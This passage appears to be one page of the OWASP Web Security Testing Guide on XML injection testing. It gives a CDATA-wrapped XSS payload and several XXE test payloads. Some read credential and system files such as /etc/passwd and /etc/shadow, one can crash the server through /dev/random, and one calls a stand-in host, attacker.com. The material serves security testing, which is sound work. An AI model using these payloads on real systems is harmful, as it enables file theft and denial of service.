 Web Security Testing Guide v4.2
288
Then, an attacker can provide the following input:
$HTMLCode = <![CDATA[<]]>script<![CDATA[>]]>alert('xss')<![CDATA[<]]>/script<![CDATA[>]]>
and obtain the following node:
<html>
<![CDATA[<]]>script<![CDATA[>]]>alert('xss')<![CDATA[<]]>/script<![CDATA[>]]>
</html>
During the processing, the CDATA section delimiters are eliminated, generating the following HTML code:
<script>
alert('XSS')
</script>
The result is that the application is vulnerable to XSS.
External Entity: The set of valid entities can be extended by deﬁning new entities. If the deﬁnition of an entity is a URI,
the entity is called an external entity. Unless conﬁgured to do otherwise, external entities force the XML parser to
access the resource speciﬁed by the URI, e.g., a ﬁle on the local machine or on a remote systems. This behavior
exposes the application to XML eXternal Entity (XXE) attacks, which can be used to perform denial of service of the
local system, gain unauthorized access to ﬁles on the local machine, scan remote machines, and perform denial of
service of remote systems.
To test for XXE vulnerabilities, one can use the following input:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///dev/random" >]>
<foo>&xxe;</foo>
This test could crash the web server (on a UNIX system), if the XML parser attempts to substitute the entity with the
contents of the /dev/random ﬁle.
Other useful tests are the following:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/shadow" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>
Tag Injection
 